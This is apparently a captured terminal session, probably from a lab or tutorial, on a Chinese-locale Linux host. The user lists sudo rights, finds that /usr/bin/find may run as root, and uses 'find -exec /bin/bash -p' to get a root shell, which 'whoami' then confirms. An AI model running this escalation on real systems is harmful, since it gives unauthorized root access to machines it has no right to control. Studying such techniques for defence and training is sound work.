 [ice@localhost root]$ sudo -l
[sudo] ice 的密码：
匹配 %2$s 上 %1$s 的默认条目：
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env
env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC
LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE L
用户 ice 可以在 localhost 上运行以下命令：
(root) /usr/bin/find
[ice@localhost root]$ sudo /usr/bin/find ice -exec /bin/bash -p \;
/usr/bin/find: ‘ice’: 没有那个文件或目录
[ice@localhost root]$ sudo /usr/bin/find /home -exec /bin/bash -p \;
[root@localhost ~]# whoami
root
[root@localhost ~]#